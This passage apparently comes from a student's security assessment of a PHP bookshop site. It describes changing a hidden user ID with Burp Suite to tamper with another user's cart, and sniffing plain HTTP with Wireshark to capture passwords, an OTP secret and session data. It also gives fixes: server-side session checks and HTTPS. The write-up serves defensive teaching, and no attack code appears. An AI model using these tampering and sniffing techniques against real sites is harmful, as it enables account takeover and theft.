



As shown above, we can see that when using a burp suite, we intercept the traffic and change the user ID to another user ID in which another user ID will be sabotaged and fill the cart with as many books as possible. This can cause the victim user to feel irritated and even to some extent their money to be wasted and being paid unnecessarily. To mitigate this, we need to implement what is called a user session which takes into the user ID. After that in every page we need to validate if the user ID is equal to the User ID that is being put into the page shown below:



To check if the user_id that has been assigned in doLogin.php is equal to the user_id that is assigned in the UserList.php. If equal, the user can proceed, if not the user will see a blank page.





Above, shown instead of using the user ID as a hidden input type, we can use the user session so that when you move on to the page from the form, it will help the user id not to be changed.

1. **Encrypted Website**

From the title above, we can see that the website is using port 80, which is HTTP and not HTTPS. Shown below:



From the screenshot above, we can see that the website is using HTTP in which an attacker can intercept the information in plain text and get the username, password and other private information too.

So, when using a Wireshark to intercept the packet we can see that all of the information has been passed through from the client to the web server.



A screenshot of the user login into her account, then when using the Wireshark we can see the password and username in plaintext, due to the nature of HTTP as it is unencrypted.



In addition, other than just a password of the user, we can also get the API of the OTP secret key in which is dangerous due to the fact that the attacker can use it to do further attacks in the future. This can be shown in the Wireshark screenshot



Other than that, we also can capture the user session and even the OTP number in which the attacker can use to impersonate as the user using the victim/user account



To mitigate this, we need to use HTTPS instead of HTTP. By doing this, all of the information that is passed over to the destination server, which is the web server, is secure. This can be seen below





We do nslookup to the website to see the available IP so that we know what to filter when capturing using Wireshark. In addition, we also do a netstat -a to see if there a connection from the user to the web server.



Above we do a Wireshark check, do see that the Wireshark is capturing the packets and yes, it tally with the nslookup IP address, so here we investigate more



As shown above, we see that the user accesses the website [www.qaziwa.tk](http://www.qaziwa.tk) . But all of the information and details are being encrypted. Therefore all of the user's private information is being encrypted.



Here is the SSL Certificate information.

But, here there is a limitation to it due to AWS educate account that has no privileges is given to us.

